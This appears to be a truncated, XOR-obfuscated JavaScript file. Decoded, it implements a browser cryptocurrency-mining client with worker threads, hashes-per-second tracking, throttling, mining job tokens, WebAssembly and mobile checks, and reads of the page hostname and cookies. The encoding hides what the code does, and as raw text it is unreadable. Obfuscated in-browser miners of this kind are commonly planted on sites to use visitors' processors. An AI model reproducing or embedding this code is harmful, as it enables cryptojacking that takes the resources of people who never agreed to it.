o\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arX^Hzl~`\x0ap\x0dQQ\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05YED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x10\x10\x0d\x0aXCABLIHI\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0a]HCIDCJ\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x15\x18H\x1a\x19H\x0d\x10\x0dCHZ\x0du`aeYY]\x7fH\x5cXH^Y\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aLIIh[HCYaD^YHCH_\x0ap\x05\x0aABLI\x0a\x01\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dnADHCYv\x0azoabo\x0ap\x0d\x10\x0dr\x1dU\x1fN\x1dI\x18\x1av\x0ax\x7fa\x0apv\x0aN_HLYHbOGHNYx\x7fa\x0ap\x05CHZ\x0doABO\x05vr\x1dU\x15\x18H\x1a\x19Hv\x0a_H^]BC^HyHUY\x0app\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arL^@G^~YLYX^\x0ap\x0d\x10\x0d\x0aABLIHI\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dPv\x0aODCI\x0ap\x05YED^\x04\x01\x0dr\x1dU\x15\x18H\x1a\x19H\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0aB]HC\x0ap\x05\x0aJHY\x0a\x01\x0dnADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0dnADHCYv\x0anbckdj\x0apv\x0al~`g~rcl`h\x0ap\x01\x0d\x0c\x0cvp\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x15\x18H\x1a\x19Hv\x0a^HCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^YB]\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1eK\x15I\x1e\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x14\x1aH\x1e\x1a\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x14\x1aH\x1e\x1a\x19pv\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0ap\x0d\x10\x0dvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0ar^BNFHY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^BNFHY\x0apv\x0aNAB^H\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNX__\x1eCYg\x1dO\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x0b\x0b\x0dr\x1dU\x1eK\x15I\x1e\x19\x0d\x0c\x10\x10\x0d\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBCHbKbX_~DYH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x18IL\x1d\x1b\x0d\x10\x0dZDCIBZ\x03ABNLYDBC\x03EB^YCL@H\x03_H]ALNH\x05\x02sZZZq\x03\x02\x01\x0a\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYH^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyh~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYH^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYH\x0d\x10\x0dBX_~DYH^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYH\x0d\x10\x10\x0dYED^v\x0arEL^E~Y_DCJ\x0ap\x05r\x1dU\x1f\x18IL\x1d\x1b\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dBX_~DYHfHT^\x0d\x10\x0dg~bc\x03]L_^H\x05nADHCYv\x0anbckdj\x0apv\x0abx\x7fr~dyhfht~\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11\x0dBX_~DYHfHT^\x03AHCJYE\x16\x0dD\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^DYHfHT\x0d\x10\x0dBX_~DYHfHT^vDp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05^DYHfHT\x0d\x10\x10\x0dYED^v\x0ar^DYHF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dY_XH\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYeL^EH^}H_~HNBCI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18NK\x15H\x1b\x0d\x10\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1cK\x1e\x1b\x15\x1b\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18NK\x15H\x1b\x0d\x06\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1cK\x1e\x1b\x15\x1bpv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18NK\x15H\x1b\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBYLAeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x10\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1e\x1a\x14\x1eLH\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1dO\x18\x1d\x1b\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apvr\x1dU\x1e\x1a\x14\x1eLHp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1cN\x18I\x1e\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x10\x0d\x05r\x1dU\x19\x1d\x14\x1b\x1f\x19\x0d\x00\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aAL^Y`H^^LJHyD@H^YL@]\x0ap\x04\x0d\x02\x0d\x1dU\x1eH\x15\x0d\x07\x0d\x1d\x03\x14\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0d\x06\x10\x0dr\x1dU\x1eO\x1dH\x1e\x1a\x0d\x07\x0dr\x1dU\x1c\x1dO\x18\x1d\x1bv\x0aEL^EH^}H_~HNBCI\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1f\x1eK\x18\x1c\x1e\x0dQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlNNH]YHIeL^EH^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arEL^EH^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyBFHC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYBFHCk_B@~H_[H_\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1b\x1f\x1dIK\x01\x0dr\x1dU\x18\x1c\x14\x19\x1fK\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKp\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x14\x1b\x1f\x1dIKpv\x0a]X^E\x0ap\x05r\x1dU\x18\x1c\x14\x19\x1fK\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x14\x1d\x1a\x18\x1b\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYlXYByE_HLI^hCLOAHI\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aHCLOAHI\x0ap\x0d\x10\x0d\x0c\x0cr\x1dU\x1e\x19\x14\x15IN\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dNAHL_dCYH_[LA\x05YED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0dCXAA\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x19\x14\x15IN\x0d\x0b\x0b\x0d\x0cYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arLIGX^YyE_HLI^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_BYYAH\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYyE_BYYAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_BYYAH\x0ap\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1d\x01\x0d`LYEv\x0a@DC\x0ap\x05\x1d\x03\x14\x14\x01\x0dr\x1dU\x14\x1eI\x1e\x1c\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aJHYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0a^HYcX@yE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x10\x0d`LYEv\x0a@LU\x0ap\x05\x1dU\x1c\x01\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0dQ\x0d\x1dU\x1d\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x0d\x10\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1eLK\x1bN\x19\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x13\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1eLK\x1bN\x19\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^HYgBO\x0ap\x05YED^v\x0arNX__\x1eCYg\x1dO\x0ap\x01\x0dYED^v\x0arBCyL_JHY`HYoBXCI\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYE_HLI^\x0apv\x0a]X^E\x0ap\x05r\x1dU\x1c\x1f\x1fI\x1a\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1fI\x15\x15\x1f\x1a\x0d\x11\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19\x0d\x10\x0dYED^v\x0arYE_HLI^\x0apv\x0a]B]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYBYLAeL^EH^k_B@iHLIyE_HLI^\x0ap\x0d\x06\x10\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0aEL^EH^yBYLA\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1c\x1f\x1fI\x1a\x19v\x0a^YB]\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aEL^zl~`~X]]B_Y\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x1fN\x1dI\x18\x1avLYBO\x05\x0a{\x1f{D|ucWwz\x1cDOeF\x10\x0a\x04p\x0d\x0c\x10\x10\x0dXCIHKDCHI\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0arYE_HLI^\x0apv\x0aAHCJYE\x0ap\x0d\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aD^`BODAH\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x02@BODAHQlCI_BDIQZHOb~QD}EBCHQD}LIQD}BIQdh`BODAHQb]H_L\x0d`DCD\x02Dv\x0aYH^Y\x0ap\x05CL[DJLYB_v\x0aX^H_lJHCY\x0ap\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0aLII`DCDCJcBYDKDNLYDBC\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x1e\x01\x0dr\x1dU\x1e\x1b\x14L\x1a\x19\x01\x0dr\x1dU\x1e\x1b\x14L\x15\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x18\x0d\x10\x0dKLA^H\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x0d\x10\x0dIHNBIHx\x7fdnB@]BCHCY\x05IBNX@HCY\x03NBBFDH\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x1a\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x15\x1b\x03^]ADY\x05\x0a\x16\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x05[L_\x0dD\x0d\x10\x0d\x1d\x16\x0dD\x0d\x11r\x1dU\x1e\x1b\x14L\x15\x1a\x